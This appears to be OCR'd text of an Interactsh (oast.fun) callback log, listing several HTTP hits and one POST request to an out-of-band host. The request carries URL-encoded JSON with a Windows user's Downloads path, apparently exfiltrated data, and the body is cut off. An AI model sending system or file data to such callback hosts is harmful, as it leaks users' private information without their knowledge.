 chhjzjp2vtc0000j87r0gea3x3hyyyyyb.oast.fun
19 7 days ago http
18 7 days ago http
17 7 days ago http
16 7 days ago http
15 7 days ago http
14 7 days ago http
13 7 days ago http
Notes
Request Response
From IP address: at 2023-05-16_11
Request
Copy
POST / HTTP/1.1
Host: chhjzjp2vtc0000j87r0gea3x3hyyyyyb.oast.fun
Connection: close
Content-Length: 1888
Content-Type: application/x-www-form-urlencoded
msg=%7B%22p%22%3A%22%4 18.9%22%2C%22c%22%3A%22C%3A%5C%5CUsers%5C%5C6tOVc%5C%5CDownloads%5C%5C
Response
Copy
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Server: oast.fun
X-Interactsh-Version: 1.1.2
<html><head></head><body>byyyyyh3x3aeg0r78j0000ctv2pjzjhhc</body></html>